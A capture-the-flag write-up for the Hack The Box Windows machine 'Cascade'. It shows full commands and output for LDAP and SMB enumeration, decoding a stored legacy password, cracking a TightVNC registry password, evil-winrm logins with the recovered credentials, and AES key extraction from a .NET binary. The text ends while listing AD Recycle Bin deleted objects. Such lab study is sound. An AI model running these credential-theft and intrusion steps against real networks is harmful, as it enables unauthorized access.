Hackthebox Cascade writeup
Information
| Column | Details |
|---|---|
| Name | Cascade |
| IP | 10.10.10.182 |
| Points | 30 |
| Os | Windows |
| Difficulty | Medium |
| Creator | VbScrub |
| Out On | 28 march 2020 |
| creator’s Twitter | @VbScrub |
Summary
- Enumeration using
ldapsearch - found a b64
LegacyPwd - Logged in as
r.thompsonin smb share - Decrypting the
vncpw - Logged in as
s.smithusing evil-winrm Got user.txt- Found three file a
db,dll,exeinAudit$share - Using
sqlitebrowserto viewing content of db file - Used
DnSpyfor reverse engineering the CascAudit.exe and CascCrypto.dll - Decrypting the encoded text.
- Login as
arksvc - Recycling the Deleted Objects from
AD Recycle Bin - Decoding the base64 password for
TempAdmin - Login as
Adminisrator Got root.txt
Got root
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
➜ cascade git:(master) ✗ nmap -sC -sV -T4 -v -p- cascade.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-29 06:51 WIT
NSE: Loaded 151 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 06:51
Completed NSE at 06:51, 0.00s elapsed
Initiating NSE at 06:51
Completed NSE at 06:51, 0.00s elapsed
Initiating NSE at 06:51
Completed NSE at 06:51, 0.00s elapsed
Initiating Ping Scan at 06:51
Scanning cascade.htb (10.10.10.182) [4 ports]
Completed Ping Scan at 06:51, 0.52s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 06:51
Scanning cascade.htb (10.10.10.182) [65535 ports]
Discovered open port 135/tcp on 10.10.10.182
Discovered open port 53/tcp on 10.10.10.182
Discovered open port 445/tcp on 10.10.10.182
Discovered open port 139/tcp on 10.10.10.182
SYN Stealth Scan Timing: About 2.29% done; ETC: 07:14 (0:22:00 remaining)
Discovered open port 49173/tcp on 10.10.10.182
SYN Stealth Scan Timing: About 9.66% done; ETC: 07:02 (0:09:31 remaining)
Discovered open port 49154/tcp on 10.10.10.182
Discovered open port 3268/tcp on 10.10.10.182
SYN Stealth Scan Timing: About 23.24% done; ETC: 06:58 (0:05:01 remaining)
Discovered open port 636/tcp on 10.10.10.182
Discovered open port 88/tcp on 10.10.10.182
SYN Stealth Scan Timing: About 39.39% done; ETC: 06:56 (0:03:06 remaining)
SYN Stealth Scan Timing: About 58.01% done; ETC: 06:55 (0:01:49 remaining)
Discovered open port 49155/tcp on 10.10.10.182
Discovered open port 49158/tcp on 10.10.10.182
Discovered open port 49157/tcp on 10.10.10.182
SYN Stealth Scan Timing: About 78.69% done; ETC: 06:55 (0:00:49 remaining)
Discovered open port 3269/tcp on 10.10.10.182
Discovered open port 389/tcp on 10.10.10.182
Discovered open port 5985/tcp on 10.10.10.182
Completed SYN Stealth Scan at 06:55, 214.69s elapsed (65535 total ports)
Initiating Service scan at 06:55
Scanning 15 services on cascade.htb (10.10.10.182)
Completed Service scan at 06:56, 61.75s elapsed (15 services on 1 host)
NSE: Script scanning 10.10.10.182.
Initiating NSE at 06:56
Completed NSE at 06:56, 40.90s elapsed
Initiating NSE at 06:56
Completed NSE at 06:58, 121.34s elapsed
Initiating NSE at 06:58
Completed NSE at 06:58, 0.00s elapsed
Nmap scan report for cascade.htb (10.10.10.182)
Host is up (0.26s latency).
Not shown: 65520 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1)
| dns-nsid:
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-03-29 01:27:41Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cascade.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
49173/tcp open msrpc Microsoft Windows RPC
Service Info: Host: CASC-DC1; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 3h32m23s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-03-29T01:28:40
|_ start_date: 2020-03-29T00:49:48
NSE: Script Post-scanning.
Initiating NSE at 06:58
Completed NSE at 06:58, 0.00s elapsed
Initiating NSE at 06:58
Completed NSE at 06:58, 0.00s elapsed
Initiating NSE at 06:58
Completed NSE at 06:58, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 441.19 seconds
Raw packets sent: 131190 (5.772MB) | Rcvd: 147 (6.452KB)
A lots of ports are opened…Lets try them one by one
Smb enumeration
Lets see if Anonymous login is allowed on smb service.
1
2
3
4
5
6
7
8
➜ cascade git:(master) ✗ smbclient -L cascade.htb
Enter WORKGROUP\root's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
➜ cascade git:(master) ✗
Anonymous login is allowed but we are not allowed to LIST the shares.
Enum4linux
Lets try to find find something if we can using enum4linux
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
➜ prashant git:(master) ✗ enum4linux -a cascade.htb
==========================================
| Getting domain SID for cascade.htb |
==========================================
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 359.
Domain Name: CASCADE
Domain Sid: S-1-5-21-3332504370-1206983947-1165150453
[+] Host is part of a domain (not a workgroup)
Use of uninitialized value $global_workgroup in concatenation (.) or string at ./enum4linux.pl line 881.
user:[CascGuest] rid:[0x1f5]
user:[arksvc] rid:[0x452]
user:[s.smith] rid:[0x453]
user:[r.thompson] rid:[0x455]
user:[util] rid:[0x457]
user:[j.wakefield] rid:[0x45c]
user:[s.hickson] rid:[0x461]
user:[j.goodhand] rid:[0x462]
user:[a.turnbull] rid:[0x464]
user:[e.crowe] rid:[0x467]
user:[b.hanson] rid:[0x468]
user:[d.burman] rid:[0x469]
user:[BackupSvc] rid:[0x46a]
user:[j.allen] rid:[0x46e]
user:[i.croft] rid:[0x46f]
[+] Getting local groups:
group:[Cert Publishers] rid:[0x205]
group:[RAS and IAS Servers] rid:[0x229]
group:[Allowed RODC Password Replication Group] rid:[0x23b]
group:[Denied RODC Password Replication Group] rid:[0x23c]
group:[DnsAdmins] rid:[0x44e]
group:[IT] rid:[0x459]
group:[Production] rid:[0x45a]
group:[HR] rid:[0x45b]
group:[AD Recycle Bin] rid:[0x45f]
group:[Backup] rid:[0x460]
group:[Temps] rid:[0x463]
group:[WinRMRemoteWMIUsers__] rid:[0x465]
group:[Remote Management Users] rid:[0x466]
group:[Factory] rid:[0x46c]
group:[Finance] rid:[0x46d]
group:[Audit Share] rid:[0x471]
group:[Data Share] rid:[0x472]
We got the Valid Users on the machine , Domain-name and Local groups available.(Cool)
Ldapsearch
Lets use ldapsearch tool for ldap enumeration
The ldapsearch output is very big , So i m just showing the command and the important information
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
➜ prashant git:(master) ✗ ldapsearch -x -h cascade.htb -b "dc=CASCADE,dc=local"
# extended LDIF
#
# LDAPv3
# base <dc=CASCADE,dc=local> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
# Ryan Thompson, Users, UK, cascade.local
dn: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Ryan Thompson
sn: Thompson
givenName: Ryan
distinguishedName: CN=Ryan Thompson,OU=Users,OU=UK,DC=cascade,DC=local
instanceType: 4
whenCreated: 20200109193126.0Z
whenChanged: 20200323112031.0Z
displayName: Ryan Thompson
uSNCreated: 24610
memberOf: CN=IT,OU=Groups,OU=UK,DC=cascade,DC=local
uSNChanged: 295010
name: Ryan Thompson
objectGUID:: LfpD6qngUkupEy9bFXBBjA==
userAccountControl: 66048
badPwdCount: 8
codePage: 0
countryCode: 0
badPasswordTime: 132299219591809760
lastLogoff: 0
lastLogon: 132299203623153712
pwdLastSet: 132230718862636251
primaryGroupID: 513
objectSid:: AQUAAAAAAAUVAAAAMvuhxgsd8Uf1yHJFVQQAAA==
accountExpires: 9223372036854775807
logonCount: 2
sAMAccountName: r.thompson
sAMAccountType: 805306368
userPrincipalName: r.thompson@cascade.local
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=cascade,DC=local
dSCorePropagationData: 20200126183918.0Z
dSCorePropagationData: 20200119174753.0Z
dSCorePropagationData: 20200119174719.0Z
dSCorePropagationData: 20200119174508.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 132294360317419816
msDS-SupportedEncryptionTypes: 0
cascadeLegacyPwd: clk0bjVldmE=
There is an attribut called cascadeLegacyPwd and contains some base64 text.I decoded it with base64 utility in linux.
1
2
➜ cascade git:(master) ✗ echo "clk0bjVldmE=" | base64 -d
rY4n5eva
Since it was in user r.thompson.We will use it in smbclient to check if its valid or not.
Smb Shares enum
First we will check for validation of credentials by listing the available shares.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
➜ cascade git:(master) ✗ smbclient -L cascade.htb -U r.thompson
Enter WORKGROUP\r.thompson's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Audit$ Disk
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
print$ Disk Printer Drivers
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
➜ cascade git:(master) ✗
And we validated it.The credentials are right.
Now login as r.thompson in Datashare
1
2
3
4
5
6
7
8
9
10
11
12
13
14
➜ cascade git:(master) ✗ smbclient //cascade.htb/Data -U r.thompson
Enter WORKGROUP\r.thompson's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Jan 27 12:27:34 2020
.. D 0 Mon Jan 27 12:27:34 2020
Contractors D 0 Mon Jan 13 10:45:11 2020
Finance D 0 Mon Jan 13 10:45:06 2020
IT D 0 Wed Jan 29 03:04:51 2020
Production D 0 Mon Jan 13 10:45:18 2020
Temps D 0 Mon Jan 13 10:45:15 2020
13106687 blocks of size 4096. 7793025 blocks available
smb: \>
There are various Dirs but we access only few.
There is a html file /IT/Email Archives/Meeting_Notes_June_2018.html
1
2
3
4
5
6
smb: \IT\Email Archives\> ls
. D 0 Wed Jan 29 03:00:30 2020
.. D 0 Wed Jan 29 03:00:30 2020
Meeting_Notes_June_2018.html A 2522 Wed Jan 29 03:00:12 2020
13106687 blocks of size 4096. 7793283 blocks available
I can read the file using more utility in smbclient
1
smb: \IT\Email Archives\> more Meeting_Notes_June_2018.html
And i got the output
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<p>For anyone that missed yesterday<92>s meeting (I<92>m looking at
you Ben). Main points are below:</p>
<p class=MsoNormal><o:p> </o:p></p>
<p>-- New production network will be going live on
Wednesday so keep an eye out for any issues. </p>
<p>-- We will be using a temporary account to
perform all tasks related to the network migration and this account will be deleted at the end of
2018 once the migration is complete. This will allow us to identify actions
related to the migration in security logs etc. Username is TempAdmin (password is the same as the normal admin account password). </p>
<p>-- The winner of the <93>Best GPO<94> competition will be
announced on Friday so get your submissions in soon.</p>
So,The file says something about the meeting.And there is a reference of TempAdmin account but its deleted till now since its 2020 and the account was suppose to be deleted in the end of 2018.Lets see if we can use this thing somewhere in future.
There is a file called VNC Install.reg in \IT\Temp\s.smith dir.
1
2
3
4
5
6
smb: \IT\Temp\s.smith\> ls
. D 0 Wed Jan 29 05:00:01 2020
.. D 0 Wed Jan 29 05:00:01 2020
VNC Install.reg A 2680 Wed Jan 29 04:27:44 2020
13106687 blocks of size 4096. 7793278 blocks available
I downloaded it to my machine using get utility
1
2
smb: \IT\Temp\s.smith\> get "VNC Install.reg"
getting file \IT\Temp\s.smith\VNC Install.reg of size 2680 as VNC Install.reg (2.7 KiloBytes/sec) (average 2.2 KiloBytes/sec)
Decrypting vnc password
Lets read what is inside the file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
➜ cascade git:(master) ✗ cat VNC\ Install.reg
��Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC]
[HKEY_LOCAL_MACHINE\SOFTWARE\TightVNC\Server]
"ExtraPorts"=""
"QueryTimeout"=dword:0000001e
"QueryAcceptOnTimeout"=dword:00000000
"LocalInputPriorityTimeout"=dword:00000003
"LocalInputPriority"=dword:00000000
"BlockRemoteInput"=dword:00000000
"BlockLocalInput"=dword:00000000
"IpAccessControl"=""
"RfbPort"=dword:0000170c
"HttpPort"=dword:000016a8
"DisconnectAction"=dword:00000000
"AcceptRfbConnections"=dword:00000001
"UseVncAuthentication"=dword:00000001
"UseControlAuthentication"=dword:00000000
"RepeatControlAuthentication"=dword:00000000
"LoopbackOnly"=dword:00000000
"AcceptHttpConnections"=dword:00000001
"LogLevel"=dword:00000000
"EnableFileTransfers"=dword:00000001
"RemoveWallpaper"=dword:00000001
"UseD3D"=dword:00000001
"UseMirrorDriver"=dword:00000001
"EnableUrlParams"=dword:00000001
"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
"AlwaysShared"=dword:00000000
"NeverShared"=dword:00000000
"DisconnectClients"=dword:00000001
"PollingInterval"=dword:000003e8
"AllowLoopback"=dword:00000000
"VideoRecognitionInterval"=dword:00000bb8
"GrabTransparentWindows"=dword:00000001
"SaveLogToAllUsersPath"=dword:00000000
"RunControlInterface"=dword:00000001
"IdleTimeout"=dword:00000000
"VideoClasses"=""
"VideoRects"=""
There is a line in the file
1

"Password"=hex:6b,cf,2a,4b,6e,5a,ca,0f
Its an VNC password.Since it was in s.smith dir we can conclude that its of user s.smith.
There is a tool on github for decrypting the vnc password.
I made a new file and paste the hex value in the password with suitable syntax in hex for its further requirements if needed.
1
➜ cascade git:(master) ✗ echo "6b,cf,2a,4b,6e,5a,ca,0f" >> hex
And converted the hex to base64 from Here. For not any character lose.
and got the base64 a88qS25ayg8=
Now decoded the base64 and save it in a file.
1
➜ cascade git:(master) ✗ echo "a88qS25ayg8=" | base64 -d > passhash
Now its time for vnc password decrypter.
i compiled the tool as mentioned in the github repo.
1
➜ vncpwd git:(master) gcc -o vncpwd vncpwd.c d3des.c
And run the progran with the passhash file as argument
1
2
3
➜ vncpwd git:(master) ✗ ./vncpwd passhash
Password: sT333ve2
➜ vncpwd git:(master) ✗
And we got the password sT333ve2
Login as s.smith
Since the Winrm port ywas opened we can simply use evil-winrm to login as s.smith
1
2
3
4
5
6
7
➜ cascade git:(master) ✗ evil-winrm -i cascade.htb -u s.smith -p sT333ve2
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents>
Got User.txt
1
2
3
*Evil-WinRM* PS C:\Users\s.smith\Desktop> cat user.txt
6c624e1637cf604fec1cda8de1ad0779
*Evil-WinRM* PS C:\Users\s.smith\Desktop>
Enumerating the Audit share
Now i tried to access various share available on smb service.
Since we have an actual powershell shell, we dont need smbclient anymore,Because we already know the sharenames
We can get into any share in /shares/sharename dir
But we are not allowed to list the content of /Shares dir.
I accessed the Audit Dir.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
*Evil-WinRM* PS C:\> cd Shares
*Evil-WinRM* PS C:\Shares> cd Audit
*Evil-WinRM* PS C:\Shares\Audit> ls
Directory: C:\Shares\Audit
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/28/2020 9:40 PM DB
d----- 1/26/2020 10:25 PM x64
d----- 1/26/2020 10:25 PM x86
-a---- 1/28/2020 9:46 PM 13312 CascAudit.exe
-a---- 1/29/2020 6:00 PM 12288 CascCrypto.dll
-a---- 1/28/2020 11:29 PM 45 RunAudit.bat
-a---- 10/27/2019 6:38 AM 363520 System.Data.SQLite.dll
-a---- 10/27/2019 6:38 AM 186880 System.Data.SQLite.EF6.dll
And i got it.
Since there are two many files.
The files
- CascCrypto.dll
- CascAudit.exe
Seems interesting.
There is an Audit.db file in the DB dir
1
2
3
4
5
6
7
8
9
*Evil-WinRM* PS C:\Shares\Audit\DB> ls
Directory: C:\Shares\Audit\DB
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/28/2020 9:39 PM 24576 Audit.db
downloaded all the three files using download utility in evil-winrm
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
*Evil-WinRM* PS C:\Shares\Audit\DB> download Audit.db
Info: Downloading C:\Shares\Audit\DB\Audit.db to Audit.db
Info: Download successful!
*Evil-WinRM* PS C:\Shares\Audit\DB> cd ..
*Evil-WinRM* PS C:\Shares\Audit> download CascAudit.exe
Info: Downloading C:\Shares\Audit\CascAudit.exe to CascAudit.exe
Info: Download successful!
*Evil-WinRM* PS C:\Shares\Audit> download CascCrypto.dll
Info: Downloading C:\Shares\Audit\CascCrypto.dll to CascCrypto.dll
Info: Download successful!
*Evil-WinRM* PS C:\Shares\Audit>

I opened the Audit.db file using pre-installed sqlitebrowser tool in my parrot.
I can see the pwd Column in the ldap Table
I went to Browse Data in and select the Ldap from the table option

We got the text BQO5l5Kj9MdErXx6Q6AGOw==
It seems like base64.I tried to decrpt it but its not b64
1
2
➜ cascade git:(master) ✗ echo "BQO5l5Kj9MdErXx6Q6AGOw==" | base64 -d
������D�|zC�;
its not looking like useful text.its like encoded in using some other encryption
Reverse engineering on dll and exe file
As i also got two more files CascCrypto.dll and CascAudit.exe.Need to look at these.
I Used a famous tool DnSpy for Doing reversing.You can Get thie latest release from
https://github.com/0xd4d/dnSpy/releases
I Will use Windows to run the Tool.Because its only available for windows as far i know.
I fire up my windows machine and run the dnSpy and opened the files

And we can see that there is AES encryption is used to encrypt the text we got from Audit.db file.
If we try to open the CascCrypto.dll
We got a key from the module CascCrypto->CascCrypto.dll->CascCrypto->Crypto
And in the line
Encoding.UTF8.GetBytes("1tdyjCbY1Ix49842");
Key is 1tdyjCbY1Ix49842

Now if we open the CascAudit.exe from module CascAudit->CascAudit.exe->CascAudiot->MainModule
And in the line
password = Crypto.DecryptString(encryptedString, "c4scadek3y654321");
}
We got an another key .
Now we can conclude that , we can Decrypt the AES encryption using the keys we got.
Decrypting the AES
Now We have got two keys
- 1tdyjCbY1Ix49842
- c4scadek3y654321

And we also have the AES text BQO5l5Kj9MdErXx6Q6AGOw==
We can decrypt the AES text online on https://www.devglan.com/
And i provided the following keys and options

Now we got a base64 text again if we click furthr on Decode as plain text we got the plain text password
we got the password – w3lc0meFr31nd
Login as arksvc
Now we have the password for arksvc.We can login with evil-winrm
1
2
3
4
5
6
7
➜ cascade git:(master) ✗ evil-winrm -i cascade.htb -u arksvc -p w3lc0meFr31nd
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\arksvc\Documents>
Privilege escalation
Now if you run whoami /all you can get the privileges you have
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
*Evil-WinRM* PS C:\Users\arksvc\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
============== ==============================================
cascade\arksvc S-1-5-21-3332504370-1206983947-1165150453-1106
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CASCADE\Data Share Alias S-1-5-21-3332504370-1206983947-1165150453-1138 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\IT Alias S-1-5-21-3332504370-1206983947-1165150453-1113 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\AD Recycle Bin Alias S-1-5-21-3332504370-1206983947-1165150453-1119 Mandatory group, Enabled by default, Enabled group, Local Group
CASCADE\Remote Management Users Alias S-1-5-21-3332504370-1206983947-1165150453-1126 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
1
CASCADE\AD Recycle Bin Alias S-1-5-21-3332504370-1206983947-1165150453-1119 Mandatory group, Enabled by default, Enabled group, Local Group
We have privilege to recycle the deleted objects from the Ad Recycle bin
Then i remember that html file we got from the smb share.That was about an account TempAdmin,But now the account is no longer available and account has the same password as the admin account.So i can simply recycle the deleted data from the AD recycle bin since i have privilege to do it.
I did the respective commands to do so.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -ldapFilter:"(msDS-LastKnownRDN=*)" -IncludeDeletedObjects
Deleted : True
DistinguishedName : CN=CASC-WS1\0ADEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe,CN=Deleted Objects,DC=cascade,DC=local
Name : CASC-WS1
DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
ObjectClass : computer
ObjectGUID : 6d97daa4-2e82-4946-a11e-f91fa18bfabe
Deleted : True
DistinguishedName : CN=Scheduled Tasks\0ADEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2,CN=Deleted Objects,DC=cascade,DC=local
Name : Scheduled Tasks
DEL:13375728-5ddb-4137-b8b8-b9041d1d3fd2
ObjectClass : group
ObjectGUID : 13375728-5ddb-4137-b8b8-b9041d1d3fd2
Deleted : True
DistinguishedName : CN={A403B701-A528-4685-A816-FDEE32BDDCBA}\0ADEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e,CN=Deleted Objects,DC=cascade,DC=local
Name : {A403B701-A528-4685-A816-FDEE32BDDCBA}
DEL:ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
ObjectClass : groupPolicyContainer
ObjectGUID : ff5c2fdc-cc11-44e3-ae4c-071aab2ccc6e
Deleted : True
